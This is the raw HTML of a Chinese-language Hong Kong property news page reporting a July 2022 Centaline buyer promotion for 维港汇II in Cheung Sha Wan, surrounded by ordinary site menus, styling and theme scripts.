<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-23"><a href="https://www.hkxfb.com/category/jiaodianxinpan">香港焦点新盘</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-24"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25"><a href="https://www.hkxfb.com/category/jiaodianxinpan/xinjie">新界区新楼盘</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-13"><a href="https://www.hkxfb.com/category/xinwen">香港楼市新闻</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17"><a href="https://www.hkxfb.com/category/shipin">香港新楼盘视频</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-28"><a href="https://www.hkxfb.com/category/xiaowang">香港名校校网</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-34"><a href="https://www.hkxfb.com/category/xiaowang/gangdaoxiaowang">港岛区域</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31"><a href="https://www.hkxfb.com/category/xiaowang/jiulongxiaowang">九龙区域</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-32"><a href="https://www.hkxfb.com/category/xiaowang/xinjiedong">新界东区域</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33"><a href="https://www.hkxfb.com/category/xiaowang/xinjiexi">新界西区域</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2112"><a href="https://www.hkxfb.com/category/xiaowang/xianggangjiaoyu">香港教育相关</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11"><a href="https://www.hkxfb.com/category/haozhai">香港豪宅别墅</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8701"><a href="https://www.hkxfb.com/category/shangye">香港商业写字楼</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-15760"><a href="https://www.hkxfb.com/category/shenzhenxinpan">深圳一手新盘</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22324"><a href="https://www.hkxfb.com/category/shenzhenxinpan/shenzhenzhuzhai">深圳一手住宅</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22325"><a href="https://www.hkxfb.com/category/shenzhenxinpan/shenzhenshangye">深圳一手商业</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15764"><a href="https://www.hkxfb.com/lianxiwomen">关于我们</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.hkxfb.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="搜索" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-5 ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.hkxfb.com/">首页</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="查看所有文章 香港楼市新闻" class="entry-crumb" href="https://www.hkxfb.com/category/xinwen">香港楼市新闻</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">香港新盘:中原地产为长沙湾...</span></div></div>
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <article id="post-39597" class="post-39597 post type-post status-publish format-standard has-post-thumbnail category-xinwen tag-ii tag-2358" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.hkxfb.com/category/xinwen">香港楼市新闻</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">香港新盘:中原地产为长沙湾维港汇II推置业优惠</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">由</div> <a href="https://www.hkxfb.com/author/hkxfb">香港新房帮</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-07T17:46:22+08:00" >2022年7月7日</time></span>                                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-39597">1466</span></div>                </div>

            </header>

        </div>

        

        <div class="td-post-content tagdiv-type">
            
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-39598" src="https://cdn.hkxfb.com/wp-content/uploads/2022/07/1-14.jpg" alt="1 14 - &#39321;&#28207;&#26032;&#30424;:&#20013;&#21407;&#22320;&#20135;&#20026;&#38271;&#27801;&#28286;&#32500;&#28207;&#27719;II&#25512;&#32622;&#19994;&#20248;&#24800;" width="720" height="405" srcset="https://cdn.hkxfb.com/wp-content/uploads/2022/07/1-14.jpg 720w, https://cdn.hkxfb.com/wp-content/uploads/2022/07/1-14-300x169.jpg 300w, https://cdn.hkxfb.com/wp-content/uploads/2022/07/1-14-600x338.jpg 600w, https://cdn.hkxfb.com/wp-content/uploads/2022/07/1-14-696x392.jpg 696w" sizes="(max-width: 720px) 100vw, 720px" title="&#39321;&#28207;&#26032;&#30424;:&#20013;&#21407;&#22320;&#20135;&#20026;&#38271;&#27801;&#28286;&#32500;&#28207;&#27719;II&#25512;&#32622;&#19994;&#20248;&#24800;"></p>
<p>&#20250;&#24503;&#20016;&#22320;&#20135;&#12289;&#20449;&#21644;&#32622;&#19994;&#12289;&#22025;&#21326;&#21450;&#29226;&#21703;&#21512;&#20316;&#21457;&#23637;&#30340;&#35199;&#20061;&#40857;&#38271;&#27801;&#28286;<a href="https://www.hkxfb.com/20210904/33272.html"><span style="color: #ff6600;">&#32500;&#28207;&#27719;II</span></a>&#65292;&#20249;&#20195;&#29702;&#20026;&#19968;&#25163;&#20080;&#23478;&#25512;&#20986;&#20840;&#26032;&#32622;&#19994;&#20248;&#24800;&#12290; &#20013;&#21407;&#36164;&#28145;&#33829;&#19994;&#33891;&#20107;&#26519;&#20255;&#25991;&#34920;&#31034;&#65292;&#32500;&#28207;&#27719;&#39033;&#30446;&#24320;&#21806;&#33267;&#20170;&#24050;&#32047;&#31215;&#21806;&#20986;778&#20249;&#65292;&#24403;&#20013;&#32500;&#28207;&#27719;II&#36817;&#26085;&#26356;&#21560;&#24341;&#22823;&#25163;&#23458;&#20837;&#24066;&#22810;&#20249;&#20248;&#36136;&#28023;&#26223;&#19977;&#25151;&#25143;&#65292;&#21453;&#26144;&#25237;&#36164;&#32773;&#20134;&#30475;&#22909;&#21518;&#24066;&#12290;&#20013;&#21407;&#20915;&#23450;&#20026;&#32500;&#28207;&#27719;II&#20080;&#23478;&#25512;&#20986;7&#26376;&#20840;&#26032;&#32622;&#19994;&#20248;&#24800;&#65292;&#30001;&#21363;&#26085;&#36215;&#33267;7&#26376;31&#26085;&#65292;&#39318;10&#21517;&#39033;&#30446;&#19977;&#25151;&#33267;&#22235;&#25151;&#20080;&#23478;&#65292;&#21487;&#33719;&#36192;&#20840;&#33258;&#21160;&#21654;&#21857;&#26426;&#65292;&#27599;&#20221;&#20215;&#20540;5000&#20803;&#65292;&#24635;&#20540;&#32422;5&#19975;&#12290;&#20248;&#24800;&#20808;&#21040;&#20808;&#24471;&#65292;&#36865;&#23436;&#21363;&#27490;&#12290;</p>
<p>&#26519;&#32493;&#25351;&#65292;&#36367;&#20837;&#19979;&#21322;&#24180;&#65292;&#27004;&#24066;&#32487;&#32493;&#20197;&#19968;&#25163;&#26032;&#30424;&#20316;&#20027;&#23548;&#65292;&#30334;&#33457;&#40784;&#25918;&#65292;&#24066;&#22330;&#36141;&#20080;&#21147;&#25345;&#32493;&#37322;&#25918;&#12290;&#23545;&#20110;&#32654;&#22269;&#27493;&#20837;&#21152;&#24687;&#21608;&#26399;&#65292;&#24066;&#22330;&#26089;&#24050;&#28040;&#21270;&#30456;&#20851;&#28040;&#24687;&#65292;&#30456;&#20449;&#32622;&#19994;&#20154;&#22763;&#20134;&#26377;&#35745;&#21450;&#21152;&#24687;&#22240;&#32032;&#65292;&#23545;&#27004;&#24066;&#23454;&#36136;&#24433;&#21709;&#19981;&#22823;&#12290;&#21482;&#35201;&#26412;&#28207;&#30123;&#24773;&#25345;&#32493;&#21463;&#25511;&#65292;&#32463;&#27982;&#27963;&#21160;&#25345;&#32493;&#25193;&#24352;&#65292;&#27004;&#24066;&#21518;&#24066;&#20173;&#28982;&#27491;&#38754;&#20048;&#35266;&#12290;</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_2 td_block_template_8">
<style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="#"><img src="https://cdn.hkxfb.com/wp-content/uploads/2024/03/8.jpg"/></a></div></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>标签</span></li><li><a href="https://www.hkxfb.com/tag/%e9%95%bf%e6%b2%99%e6%b9%be%e7%bb%b4%e6%b8%af%e6%b1%87ii">长沙湾维港汇II</a></li><li><a href="https://www.hkxfb.com/tag/%e9%a6%99%e6%b8%af%e6%96%b0%e7%9b%98">香港新盘</a></li></ul>            </div>

                        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>上一篇文章</span><a href="https://www.hkxfb.com/20220707/39592.html">香港新盘:沙田火炭星凯·堤岸累售860伙 套现逾86亿</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>下一篇文章</span><a href="https://www.hkxfb.com/20220707/39600.html">香港新盘:将军澳日出康城凯柏峰Ⅰ次轮即日沽约225伙</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.hkxfb.com/author/hkxfb">香港新房帮</a></span></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="香港新房帮"><meta itemprop="url" content="https://www.hkxfb.com/author/hkxfb"></span><meta itemprop="datePublished" content="2022-07-07T17:46:22+08:00"><meta itemprop="dateModified" content="2022-07-07T17:46:22+08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.hkxfb.com/20220707/39597.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png"></span><meta itemprop="name" content="香港新楼盘资讯"></span><meta itemprop="headline " content="香港新盘:中原地产为长沙湾维港汇II推置业优惠"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://cdn.hkxfb.com/wp-content/uploads/2022/07/1-14.jpg"><meta itemprop="width" content="720"><meta itemprop="height" content="405"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":39597,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "6";
block_tdi_3.found_posts = "10523";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "1754";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">相关文章</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">更多内容</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20260123/59582.html"  rel="bookmark" class="td-image-wrap " title="黄竹坑滶晨II单日连售6伙两房户 共套现逾8200万元" ><img class="entry-thumb" src="[data-uri]" alt="" title="黄竹坑滶晨II单日连售6伙两房户 共套现逾8200万元" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2026/01/2-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260123/59582.html"  rel="bookmark" title="黄竹坑滶晨II单日连售6伙两房户 共套现逾8200万元">黄竹坑滶晨II单日连售6伙两房户 共套现逾8200...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20260123/59579.html"  rel="bookmark" class="td-image-wrap " title="北角嘉居·天后首轮60伙即日沽清 录大手客扫全层3伙" ><img class="entry-thumb" src="[data-uri]" alt="" title="北角嘉居·天后首轮60伙即日沽清 录大手客扫全层3伙" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2026/01/2_1-10-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260123/59579.html"  rel="bookmark" title="北角嘉居·天后首轮60伙即日沽清 录大手客扫全层3伙">北角嘉居·天后首轮60伙即日沽清 录大手客扫全层3...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20260123/59577.html"  rel="bookmark" class="td-image-wrap " title="中环雅盈峰再加推3房户下周二招标 该单位楼层高度达3.3米" ><img class="entry-thumb" src="[data-uri]" alt="" title="中环雅盈峰再加推3房户下周二招标 该单位楼层高度达3.3米" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2026/01/2_1-4-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260123/59577.html"  rel="bookmark" title="中环雅盈峰再加推3房户下周二招标 该单位楼层高度达3.3米">中环雅盈峰再加推3房户下周二招标 该单位楼层高度达...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20260123/59573.html"  rel="bookmark" class="td-image-wrap " title="筲箕湾傲华尽推余下12伙 折实售价634万元起" ><img class="entry-thumb" src="[data-uri]" alt="" title="筲箕湾傲华尽推余下12伙 折实售价634万元起" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2026/01/2-10-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260123/59573.html"  rel="bookmark" title="筲箕湾傲华尽推余下12伙 折实售价634万元起">筲箕湾傲华尽推余下12伙 折实售价634万元起</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20260123/59570.html"  rel="bookmark" class="td-image-wrap " title="西沙SIERRA SEA 2B期将加推不少于78伙 拟推热门特色户招标" ><img class="entry-thumb" src="[data-uri]" alt="" title="西沙SIERRA SEA 2B期将加推不少于78伙 拟推热门特色户招标" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2026/01/1_1-11-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260123/59570.html"  rel="bookmark" title="西沙SIERRA SEA 2B期将加推不少于78伙 拟推热门特色户招标">西沙SIERRA SEA 2B期将加推不少于78伙...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20260123/59567.html"  rel="bookmark" class="td-image-wrap " title="湾仔SPRING GARDEN连天台户1118万沽 全盘仅余最后1伙" ><img class="entry-thumb" src="[data-uri]" alt="" title="湾仔SPRING GARDEN连天台户1118万沽 全盘仅余最后1伙" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2026/01/1-14-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260123/59567.html"  rel="bookmark" title="湾仔SPRING GARDEN连天台户1118万沽 全盘仅余最后1伙">湾仔SPRING GARDEN连天台户1118万沽...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                                    </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside id="media_image-5" class="td_block_template_8 widget media_image-5 widget_media_image"><img class="image " src="https://cdn.hkxfb.com/wp-content/uploads/2025/01/1-2.jpg" alt="" width="548" height="355" decoding="async" /></aside><aside id="media_image-2" class="td_block_template_8 widget media_image-2 widget_media_image"><img width="553" height="354" src="https://cdn.hkxfb.com/wp-content/uploads/2025/01/2-2.jpg" class="image wp-image-52666  attachment-full size-full" alt="2 2 - 香港新盘:中原地产为长沙湾维港汇II推置业优惠" style="max-width: 100%; height: auto;" decoding="async" srcset="https://cdn.hkxfb.com/wp-content/uploads/2025/01/2-2.jpg 553w, https://cdn.hkxfb.com/wp-content/uploads/2025/01/2-2-300x192.jpg 300w" sizes="(max-width: 553px) 100vw, 553px" title="香港新盘:中原地产为长沙湾维港汇II推置业优惠" /></aside><aside id="yarpp_widget-2" class="td_block_template_8 widget yarpp_widget-2 widget_yarpp_widget"><h4 class="td-block-title"><span>相关推荐</span></h4><div class='yarpp yarpp-related yarpp-related-widget yarpp-template-list'>
<ol><li><a href="https://www.hkxfb.com/20220609/39005.html" rel="bookmark">香港楼市:长沙湾维港汇伙中原推父亲节置业优惠</a></li><li><a href="https://www.hkxfb.com/20220119/36941.html" rel="bookmark">香港新盘:长沙湾维港汇II首3名买家将获中原送出「海味福袋」</a></li><li><a href="https://www.hkxfb.com/20211210/36227.html" rel="bookmark">香港新盘:屯门OMA OMA伙中原推圣诞置业优惠促销余货</a></li><li><a href="https://www.hkxfb.com/20201209/28257.html" rel="bookmark">香港新盘:深水埗弦雅推首年中原收租保保险计划 名额20个</a></li><li><a href="https://www.hkxfb.com/20220614/39148.html" rel="bookmark">香港新盘:北角维峯‧浚汇伙拍中原推父亲节优惠</a></li><li><a href="https://www.hkxfb.com/20220605/38971.html" rel="bookmark">香港新盘:鲗鱼涌THE HOLBORN伙代理行推置业优惠</a></li></ol>
</div>
</aside><div class="td_block_wrap td_block_slide td_block_widget tdi_6 td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_6" >
<style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}</style>
<style>.td_block_slide{position:relative;overflow:hidden;*zoom:1}.td_block_slide:before,.td_block_slide:after{display:table;content:'';line-height:0}.td_block_slide:after{clear:both}.td_block_slide .td_block_inner{position:relative}.td_block_slide .td-module-thumb,.td_block_slide .td-video-play-ico,.td_block_slide .td-slide-meta,.td_block_slide i{-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td_block_slide .td-module-thumb{margin-bottom:0;z-index:-1;position:static}.td_block_slide .td-video-play-ico{width:40px!important;height:40px!important;font-size:40px!important;border-width:0.05em!important}.td_block_slide .td-admin-edit{height:auto!important}.td_block_slide .td_module_slide{z-index:1;visibility:hidden!important}.td_block_slide .td-image-gradient:before{height:100%}.td_block_slide .td-module-thumb,.td_block_slide .entry-thumb{height:100%}.td_block_slide .entry-thumb{background-size:cover}.td_block_slide .td-slide-meta{z-index:2;position:absolute;bottom:10px;width:100%;padding:0 22px;color:#fff;left:0;right:0;margin:0 auto}.td_block_slide .td-slide-meta a,.td_block_slide .td-slide-meta span{color:#fff}.td_block_slide .entry-title{margin:5px 0}.td_block_slide .entry-review-stars{margin-right:22px;top:0}.td_block_slide .td-post-date{color:#fff;margin-left:4px}.td_block_slide .td-post-views{display:inline-block;vertical-align:top;margin-right:22px;line-height:15px}.td_block_slide .td-icon-views{position:relative;line-height:17px;font-size:14px;margin-right:5px;vertical-align:top}.td_block_slide .td-post-comments{position:relative;top:2px;display:inline-block;vertical-align:top;margin-left:10px}.td_block_slide .td-icon-comments{margin-right:5px;font-size:9px;position:relative;top:1px}.td_block_slide .td-slide-nav{padding:20px;position:absolute;display:block;height:80px;margin-top:-40px;top:50%;font-size:38px;color:#fff;opacity:0;-webkit-transition:opacity 0.4s;transition:opacity 0.4s}.td_block_slide .td-slide-nav-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_slide .td-slide-nav-svg svg{width:38px;height:auto}.td_block_slide .td-slide-nav-svg svg,.td_block_slide .td-slide-nav-svg svg *{fill:#fff}.td_block_slide .prevButton{left:0}.td_block_slide .nextButton{right:0}.td_block_slide .td_module_wrap:hover .entry-title a{color:#fff}.td-ss-main-sidebar .td_block_slide,.td-ss-row .td-pb-span4 .td_block_slide{overflow:visible}.td-theme-slider .slide-meta-cat a{font-family:'Roboto',sans-serif;font-size:12px;font-weight:500;text-transform:uppercase;display:inline-block;margin:0 0 5px 0;padding:4px 7px 3px;line-height:14px;background-color:rgba(0,0,0,0.7);-webkit-transition:background-color 0.3s ease;transition:background-color 0.3s ease}.td-theme-slider:hover .td-slide-nav{opacity:1;z-index:1}.td-theme-slider:hover .slide-meta-cat a{background-color:var(--td_theme_color,#4db2ec)}@-moz-document url-prefix(){.td-theme-slider .slide-meta-cat a{padding:3px 7px 4px}}.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:580px}.iosSlider-col-3 .entry-title{font-size:48px;line-height:58px}.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:385px}.iosSlider-col-2 .entry-title{font-size:26px;line-height:32px}.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:385px}.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}.td_block_slide .td_module_slide:first-child,.td-js-loaded .td_block_slide .td_module_slide{visibility:visible!important}.tdi_6 .td-slide-meta{max-width:calc(100% + 44px)}.tdi_6 .entry-thumb{background-position:center 50%}.tdi_6 .slide-meta-cat{display:inline-block}.tdi_6 .td-post-author-name{display:inline-block}.tdi_6 .td-post-date,.tdi_6 .td-post-author-name span{display:inline-block}.tdi_6 .td-post-comments{display:inline-block}.tdi_6 .td-slide-nav{font-size:55px}.tdi_6 .td-slide-nav-svg svg{width:55px}.tdi_6 .td-theme-slider:hover .entry-thumb:before{opacity:0}@media (max-width:1018px){.td_block_slide .td-video-play-ico{top:12px;left:auto;right:12px;-webkit-transform:none;transform:none}}@media (max-width:767px){.td_block_slide .td-slide-meta{padding:0 12px;bottom:3px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{font-size:10px;padding:2px 5px 2px;margin-bottom:0;line-height:13px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{line-height:12px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:532px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:402px}}@media (max-width:767px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:298px}}@media (max-width:500px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:163px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3 .entry-title{font-size:42px;line-height:52px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3 .entry-title{font-size:34px;line-height:44px}}@media (max-width:767px){.iosSlider-col-3 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.iosSlider-col-3 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:268px}}@media (max-width:767px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:303px}}@media (max-width:500px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:166px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2 .entry-title{font-size:22px;line-height:28px}}@media (max-width:500px){.iosSlider-col-2 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:268px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:303px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:200px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}}@media (max-width:767px){.tdi_6 .td-slide-meta{max-width:calc(100% + 24px)}}</style><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
